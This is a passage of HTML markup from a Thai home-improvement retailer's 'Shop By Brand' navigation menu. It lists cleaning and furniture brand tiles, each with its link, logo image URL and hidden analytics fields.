																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/spaclean_200x200.png')" data-l1="SPACLEAN" data-value="4576731" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576731" value="SPACLEAN"/>
																		<input type="hidden" class="gtmImage-4576731" value="https://static.homepro.co.th/campaign/_default/spaclean_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SCOTT" data-name="SCOTT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/scott_200x200.png')" data-l1="SCOTT" data-value="4576750" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576750" value="SCOTT"/>
																		<input type="hidden" class="gtmImage-4576750" value="https://static.homepro.co.th/campaign/_default/scott_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DETTOL" data-name="DETTOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DETTOL_200x200.png')" data-l1="DETTOL" data-value="4576751" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576751" value="DETTOL"/>
																		<input type="hidden" class="gtmImage-4576751" value="https://static.homepro.co.th/campaign/_default/DETTOL_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BAYGON" data-name="BAYGON" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/baygon_2_200x200.png')" data-l1="BAYGON" data-value="4576752" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4576752" value="BAYGON"/>
																		<input type="hidden" class="gtmImage-4576752" value="https://static.homepro.co.th/campaign/_default/baygon_2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ARS" data-name="ARS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ARS_200x200.png')" data-l1="ARS" data-value="4578090" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578090" value="ARS"/>
																		<input type="hidden" class="gtmImage-4578090" value="https://static.homepro.co.th/campaign/_default/ARS_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KIENGMOOL" data-name="KIENGMOOL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/kiengmool.png')" data-l1="KIENGMOOL" data-value="4578092" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578092" value="KIENGMOOL"/>
																		<input type="hidden" class="gtmImage-4578092" value="https://static.homepro.co.th/campaign/_default/kiengmool.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PIPPER" data-name="PIPPER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/PIPPER_200X200.png')" data-l1="PIPPER" data-value="4578093" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578093" value="PIPPER"/>
																		<input type="hidden" class="gtmImage-4578093" value="https://static.homepro.co.th/campaign/_default/PIPPER_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FINELINE" data-name="FINELINE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FINELINE_200x200.png')" data-l1="FINELINE" data-value="4578109" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578109" value="FINELINE"/>
																		<input type="hidden" class="gtmImage-4578109" value="https://static.homepro.co.th/campaign/_default/FINELINE_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DOWNY" data-name="DOWNY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/downy_200x200.png')" data-l1="DOWNY" data-value="4578588" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578588" value="DOWNY"/>
																		<input type="hidden" class="gtmImage-4578588" value="https://static.homepro.co.th/campaign/_default/downy_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PAO" data-name="PAO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/เปา_200x200.png')" data-l1="PAO" data-value="4578785" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578785" value="PAO"/>
																		<input type="hidden" class="gtmImage-4578785" value="https://static.homepro.co.th/campaign/_default/เปา_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/เป็ด" data-name="Duck" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Duck_200x200.png')" data-l1="Duck" data-value="4578984" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4578984" value="Duck"/>
																		<input type="hidden" class="gtmImage-4578984" value="https://static.homepro.co.th/campaign/_default/Duck_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Vixol" data-name="Vixol" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Vixol_200x200.png')" data-l1="Vixol" data-value="4579004" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4579004" value="Vixol"/>
																		<input type="hidden" class="gtmImage-4579004" value="https://static.homepro.co.th/campaign/_default/Vixol_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SEAGULL" data-name="SEAGULL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Seagull_200x200.png')" data-l1="SEAGULL" data-value="4579021" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4579021" value="SEAGULL"/>
																		<input type="hidden" class="gtmImage-4579021" value="https://static.homepro.co.th/campaign/_default/Seagull_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MAYER" data-name="MAYER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MAYER_200X200.png')" data-l1="MAYER" data-value="4579040" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4579040" value="MAYER"/>
																		<input type="hidden" class="gtmImage-4579040" value="https://static.homepro.co.th/campaign/_default/MAYER_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TUGU" data-name="TUGU" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TUGU_200X200.png')" data-l1="TUGU" data-value="4579042" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4579042" value="TUGU"/>
																		<input type="hidden" class="gtmImage-4579042" value="https://static.homepro.co.th/campaign/_default/TUGU_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ZOJIRUSHI" data-name="ZOJIRUSHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ZOJIRUSHI_200X200.png')" data-l1="ZOJIRUSHI" data-value="4579466" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4579466" value="ZOJIRUSHI"/>
																		<input type="hidden" class="gtmImage-4579466" value="https://static.homepro.co.th/campaign/_default/ZOJIRUSHI_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/NamikoOfficial" data-name="Namiko" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/Namiko.png')" data-l1="Namiko" data-value="5377540" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377540" value="Namiko"/>
																		<input type="hidden" class="gtmImage-5377540" value="https://static.homepro.co.th/shopbybrand/20250512/Namiko.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Somjai.officialshop" data-name="Somjai.officialshop" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250925/somjai.png')" data-l1="Somjai.officialshop" data-value="6138824" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-6138824" value="Somjai.officialshop"/>
																		<input type="hidden" class="gtmImage-6138824" value="https://static.homepro.co.th/shopbybrand/20250925/somjai.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/FUR" class="l1-link FUR">
												<span>เฟอร์นิเจอร์และของแต่งบ้าน</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/brand/furdini" data-name="FURDINI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20240702_furdini_200x200.png')" data-l1="FURDINI" data-value="4272864" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272864" value="FURDINI"/>
																		<input type="hidden" class="gtmImage-4272864" value="https://static.homepro.co.th/campaign/_default/20240702_furdini_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HLS" data-name="HOME LIVING STYLE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_hls_200x200.png')" data-l1="HOME LIVING STYLE" data-value="4272865" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272865" value="HOME LIVING STYLE"/>
																		<input type="hidden" class="gtmImage-4272865" value="https://static.homepro.co.th/brandimage/20210402_hls_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KONCEPT" data-name="KONCEPT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/logo_koncept.jpg')" data-l1="KONCEPT" data-value="4272866" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272866" value="KONCEPT"/>
																		<input type="hidden" class="gtmImage-4272866" value="https://static.homepro.co.th/brandimage/logo_koncept.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SURE" data-name="SURE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/sure_200x200.png')" data-l1="SURE" data-value="4272869" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272869" value="SURE"/>
																		<input type="hidden" class="gtmImage-4272869" value="https://static.homepro.co.th/brandimage/sure_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BURO" data-name="BURO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/buro_200x200.png')" data-l1="BURO" data-value="4272870" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272870" value="BURO"/>
																		<input type="hidden" class="gtmImage-4272870" value="https://static.homepro.co.th/brandimage/buro_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LUCKY+WORLD" data-name="LUCKY WORLD" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_luckyworld_200x200.png')" data-l1="LUCKY WORLD" data-value="4272863" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272863" value="LUCKY WORLD"/>
																		<input type="hidden" class="gtmImage-4272863" value="https://static.homepro.co.th/brandimage/20210402_luckyworld_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MODENA" data-name="MODENA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/modena_200x200.png')" data-l1="MODENA" data-value="4272867" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272867" value="MODENA"/>
																		<input type="hidden" class="gtmImage-4272867" value="https://static.homepro.co.th/brandimage/modena_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BEWELL" data-name="BEWELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20211112_bewell_200x200.png')" data-l1="BEWELL" data-value="4272868" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272868" value="BEWELL"/>
																		<input type="hidden" class="gtmImage-4272868" value="https://static.homepro.co.th/brandimage/20211112_bewell_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KINGDOM" data-name="KINGDOM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Kingdom_200x200.png')" data-l1="KINGDOM" data-value="4362308" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362308" value="KINGDOM"/>
																		<input type="hidden" class="gtmImage-4362308" value="https://static.homepro.co.th/campaign/_default/Kingdom_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FASTTECT" data-name="FASTTECT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_FASTTECT.jpg')" data-l1="FASTTECT" data-value="4364309" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4364309" value="FASTTECT"/>
																		<input type="hidden" class="gtmImage-4364309" value="https://static.homepro.co.th/brandimage/20240321/20240321_FASTTECT.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Chic Republic" data-name="Chic Republic" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ChicRepublic200x200.png')" data-l1="Chic Republic" data-value="4362310" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362310" value="Chic Republic"/>
																		<input type="hidden" class="gtmImage-4362310" value="https://static.homepro.co.th/campaign/_default/ChicRepublic200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/RESTER" data-name="RESTER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_rester2_200x200.png')" data-l1="RESTER" data-value="4362311" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362311" value="RESTER"/>
																		<input type="hidden" class="gtmImage-4362311" value="https://static.homepro.co.th/brandimage/20240321/20240321_rester2_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BOFA" data-name="BOFA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_bofa_200x200.png')" data-l1="BOFA" data-value="4362312" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362312" value="BOFA"/>
																		<input type="hidden" class="gtmImage-4362312" value="https://static.homepro.co.th/brandimage/20240321/20240321_bofa_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ERGOTREND" data-name="ERGOTREND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_ergotrend_200x200.png')" data-l1="ERGOTREND" data-value="4362313" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362313" value="ERGOTREND"/>
																		<input type="hidden" class="gtmImage-4362313" value="https://static.homepro.co.th/brandimage/20240321/20240321_ergotrend_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FUR?b=KING" data-name="KING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_king_200x200.png')" data-l1="KING" data-value="4362314" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362314" value="KING"/>
																		<input type="hidden" class="gtmImage-4362314" value="https://static.homepro.co.th/brandimage/20240321/20240321_king_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/benetta" data-name="BENETTA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/largehero/BETETTA_200x200.png')" data-l1="BENETTA" data-value="4362315" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362315" value="BENETTA"/>
																		<input type="hidden" class="gtmImage-4362315" value="https://static.homepro.co.th/largehero/BETETTA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KIOSK" data-name="KIOSK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_kiosk_200x200.png')" data-l1="KIOSK" data-value="4362316" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362316" value="KIOSK"/>
																		<input type="hidden" class="gtmImage-4362316" value="https://static.homepro.co.th/brandimage/20240321/20240321_kiosk_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CTREND" data-name="CTREND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_ctrend_200x200.png')" data-l1="CTREND" data-value="4362317" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362317" value="CTREND"/>
																		<input type="hidden" class="gtmImage-4362317" value="https://static.homepro.co.th/brandimage/20240321/20240321_ctrend_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/KLEEN-TEX" data-name="KLEEN-TEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_kleen_tex_200x200.png')" data-l1="KLEEN-TEX" data-value="4362318" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362318" value="KLEEN-TEX"/>
																		<input type="hidden" class="gtmImage-4362318" value="https://static.homepro.co.th/brandimage/20240321/20240321_kleen_tex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FUR?b=RHYTHM" data-name="RHYTHM" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_rhythm_200x200.png')" data-l1="RHYTHM" data-value="4362319" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362319" value="RHYTHM"/>
																		<input type="hidden" class="gtmImage-4362319" value="https://static.homepro.co.th/brandimage/20240321/20240321_rhythm_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/OFFICEINTREND" data-name="OFFICEINTREND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_FURINTREND_200x200.png')" data-l1="OFFICEINTREND" data-value="4510806" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510806" value="OFFICEINTREND"/>
																		<input type="hidden" class="gtmImage-4510806" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_FURINTREND_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FUR?b=ME%20LIVING" data-name="ME LIVING" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240321/20240321_me_living_200x200.png')" data-l1="ME LIVING" data-value="4362320" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4362320" value="ME LIVING"/>
																		<input type="hidden" class="gtmImage-4362320" value="https://static.homepro.co.th/brandimage/20240321/20240321_me_living_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/AS FURNITURE" data-name="AS FURNITURE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240311_as_furniture_200x200.png')" data-l1="AS FURNITURE" data-value="4510807" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510807" value="AS FURNITURE"/>
																		<input type="hidden" class="gtmImage-4510807" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240311_as_furniture_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FUR?b=SANKI" data-name="SANKI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SANKI_200x200.png')" data-l1="SANKI" data-value="4510808" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510808" value="SANKI"/>
																		<input type="hidden" class="gtmImage-4510808" value="https://static.homepro.co.th/campaign/_default/SANKI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/CRMCR BY MI" data-name="CRMCR BY MI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_CRMCR_BY_MI_200x200.png')" data-l1="CRMCR BY MI" data-value="4510809" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510809" value="CRMCR BY MI"/>
																		<input type="hidden" class="gtmImage-4510809" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_CRMCR_BY_MI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FURINTREND" data-name="FURINTREND" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20230705_furintrend_200x200.png')" data-l1="FURINTREND" data-value="4510810" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510810" value="FURINTREND"/>
																		<input type="hidden" class="gtmImage-4510810" value="https://static.homepro.co.th/brandimage/20240619/FUR/20230705_furintrend_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/PRELUDE" data-name="PRELUDE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_PRELUDE_200x200.png')" data-l1="PRELUDE" data-value="4510811" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510811" value="PRELUDE"/>
																		<input type="hidden" class="gtmImage-4510811" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_PRELUDE_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GROWN" data-name="GROWN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/GROWN%20final_0.jpg')" data-l1="GROWN" data-value="4510812" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510812" value="GROWN"/>
																		<input type="hidden" class="gtmImage-4510812" value="https://static.homepro.co.th/brandimage/20240619/FUR/GROWN%20final_0.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/INHOME" data-name="INHOME" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_INHOME_200x200.png')" data-l1="INHOME" data-value="4510813" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510813" value="INHOME"/>
																		<input type="hidden" class="gtmImage-4510813" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_INHOME_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/THAIBULL" data-name="THAIBULL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/thaibull-fn_200x200.jpg')" data-l1="THAIBULL" data-value="4510814" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510814" value="THAIBULL"/>
																		<input type="hidden" class="gtmImage-4510814" value="https://static.homepro.co.th/campaign/_default/thaibull-fn_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/QUEEN?ca=FUR" data-name="QUEEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_QUEEN_200x200.png')" data-l1="QUEEN" data-value="4510815" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510815" value="QUEEN"/>
																		<input type="hidden" class="gtmImage-4510815" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_QUEEN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HARA CHAIR" data-name="HARA CHAIR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_HARA_CHAIR_200x200.png')" data-l1="HARA CHAIR" data-value="4510816" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510816" value="HARA CHAIR"/>
																		<input type="hidden" class="gtmImage-4510816" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_HARA_CHAIR_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/FUR?b=HAFELE" data-name="HAFELE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/hafele_200x200.png')" data-l1="HAFELE" data-value="4510817" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510817" value="HAFELE"/>
																		<input type="hidden" class="gtmImage-4510817" value="https://static.homepro.co.th/brandimage/20240619/FUR/hafele_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOKUYO" data-name="TOKUYO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_TOKUYO_200x200.png')" data-l1="TOKUYO" data-value="4510818" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510818" value="TOKUYO"/>
																		<input type="hidden" class="gtmImage-4510818" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_TOKUYO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NUBWO" data-name="NUBWO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_NUBWO_200x200.png')" data-l1="NUBWO" data-value="4510819" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510819" value="NUBWO"/>
																		<input type="hidden" class="gtmImage-4510819" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_NUBWO_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ANDA SEAT" data-name="ANDA SEAT" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20240619/FUR/20240604_ANDA_SEAT_200x200.png')" data-l1="ANDA SEAT" data-value="4510820" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4510820" value="ANDA SEAT"/>
																		<input type="hidden" class="gtmImage-4510820" value="https://static.homepro.co.th/brandimage/20240619/FUR/20240604_ANDA_SEAT_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/PROMA" data-name="PROMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/PROMA_200x200.png')" data-l1="PROMA" data-value="4824700" ga-index="37">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824700" value="PROMA"/>
																		<input type="hidden" class="gtmImage-4824700" value="https://static.homepro.co.th/campaign/_default/PROMA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/dfprochair" data-name="DF PROCHAIR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/DF PROCHAIR_200x200.png')" data-l1="DF PROCHAIR" data-value="4824701" ga-index="38">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824701" value="DF PROCHAIR"/>
																		<input type="hidden" class="gtmImage-4824701" value="https://static.homepro.co.th/campaign/_default/DF PROCHAIR_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/0268114655" data-name="TTRacing" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TTRacing_200x200.png')" data-l1="TTRacing" data-value="4824702" ga-index="39">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824702" value="TTRacing"/>
																		<input type="hidden" class="gtmImage-4824702" value="https://static.homepro.co.th/campaign/_default/TTRacing_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/PanaObjects" data-name="Pana Objects" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Pana_Objects_200x200.png')" data-l1="Pana Objects" data-value="5008868" ga-index="40">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008868" value="Pana Objects"/>
																		<input type="hidden" class="gtmImage-5008868" value="https://static.homepro.co.th/campaign/_default/Pana_Objects_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/DeliOffice" data-name="Deli" data-menu="Shop By Brand">
